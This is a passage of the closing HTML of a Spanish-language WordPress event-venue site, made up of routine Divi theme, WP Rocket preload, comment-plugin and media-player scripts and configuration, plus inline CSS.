/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.centropolismedellin.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.centropolismedellin.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.centropolismedellin.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"abde70c552","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"c93773e0f7","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Caja","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1021","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.centropolismedellin.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=1761570225" id="fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=1761570225" id="jquery-mobile-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=1761570226" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=1761570226" id="easypiechart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=1761570226" id="salvattore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/scripts/frontend-bundle.min.js?ver=6.1.8.9.1" id="divi-machine-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-divi-single-builder/core/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="mec-divi-single-builder-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/app/addons/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.js?ver=1761570226" id="subscribe-forms-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.js?ver=1761570226" id="easy-social-share-buttons-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","essb3_nonce":"9bc56de19b","essb3_plugin_url":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.centropolismedellin.com\/","post_id":"1021"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=1761570226" id="wpdiscuz-cookie-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=1.3.6" id="autogrowtextarea-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpdiscuz-ajax-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9d51cddfff686f6a9f87621f4a92b6f","isLoadOnlyParentComments":"0","scrollToComment":"0","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"314572800","wmuIsLightbox":"0","wmuMimeTypes":[],"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 300MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.33","wc_post_id":"1021","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.centropolismedellin.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f5864c2428","is_rate_editable":"0","menu_icon":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=1761570226" id="wpdiscuz-ajax-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js?ver=1761570226" id="wpdiscuz-social-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/scripts/frontend-bundle.min.js?ver=3.0" id="divi-ajax-filter-frontend-bundle-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common.js?ver=1761570226" id="et-core-common-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/js/carousel.min.js?ver=6.1.8.9.1" id="dmach-carousel-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/js/frontend-general.min.js?ver=6.1.8.9.1" id="divi-machine-general-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="divi-machine-general-js-js-after">
/* <![CDATA[ */
var filter_ajax_object = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","ajax_pagination":true,"security":"e446a2a35f"}
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/js/jquery.magnific-popup.js?ver=1761570226" id="dsm-magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/supreme-modules-pro-for-divi/includes/extensions/Popup/frontend.min.js?ver=4.9.97.29" id="dsm-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=1761570226" id="et-builder-modules-script-motion-js" data-rocket-defer defer></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_2_tb_header":{"id":"et_pb_section_2_tb_header","selector":".et_pb_section_2_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"width":{"desktop":"100%"},"max-width":{"desktop":"1920px"},"module_alignment":{"desktop":"center","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_image_1_tb_body":{"id":"et_pb_image_1_tb_body","selector":".et_pb_image_1_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"0px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}},"et_pb_image_2_tb_body":{"id":"et_pb_image_2_tb_body","selector":".et_pb_image_2_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"0px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}},"et_pb_image_3_tb_body":{"id":"et_pb_image_3_tb_body","selector":".et_pb_image_3_tb_body","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":{"desktop":"0px","tablet":"0px","phone":"0px"},"bottomOffset":"0px","topLimit":"none","bottomLimit":"row","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""}}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=1761570226" id="et-builder-modules-script-sticky-js" data-rocket-defer defer></script>
<style id="et-builder-module-design-tb-19055-tb-33943-tb-23418-1021-cached-inline-styles">.et_pb_menu .et_pb_menu__menu>nav>ul>li:after{display:flex;align-items:center;content:"|";padding-left:5px;color:#af2f2a;font-size:0.8em}.et_pb_menu .et-menu>li{padding-left:6px;padding-right:0px;border-right:0px solid #d2d2d2;margin-top:2px!important;margin-bottom:2px!important}.et-menu a{padding-top:5px!important;padding-bottom:5px!important}.et-menu .menu-item-has-children>a:first-child:after{top:auto!important}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:20px;left:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%;height:98vh;overflow:scroll;margin-bottom:9px;padding-top:90px}#et-boc .dsm-popup-wrap .mfp-close .et-pb-icon,.dsm-popup-wrap .mfp-close .et-pb-icon{font-size:35px!important;border:3px solid #fff;border-radius:50px}.mobile_menu_bar:before{content:'\61';color:#000000}.mobile_nav.opened .mobile_menu_bar:before{content:'\4d';color:#000000}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;border:none;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules";content:'3';color:#3665db;background:#f0f3f6;border-radius:50%;padding:3px}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'2'}.et_pb_menu_0.et_pb_menu .et_mobile_menu:after{position:absolute;right:5%;margin-left:-20px;top:-14px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #ffffff}.et_pb_menu_0.et_pb_menu .et_mobile_menu,.et_pb_menu_0.et_pb_menu .et_mobile_menu 